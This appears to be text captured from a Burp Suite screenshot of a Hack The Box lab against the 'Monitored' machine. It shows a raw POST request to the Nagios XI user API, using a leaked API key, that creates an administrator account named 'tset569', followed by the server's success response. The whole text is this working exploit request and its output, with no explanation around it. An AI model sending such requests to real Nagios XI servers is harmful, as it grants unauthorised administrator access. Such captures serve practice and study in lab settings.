 Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://nagios.monitored.htb
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
0 Priority: u=0, i
1 Connection: close
2
3 username=tset569&password=Admin@123&name=god&email=pwned@pwned.com&auth_level=admin&force_pw_change=0
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 03:01:46 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 84
7 Connection: close
8 Content-Type: application/json
9
10 {
11 "success":"User account tset569 was added successfully!",
12 "user_id":8
13 }
14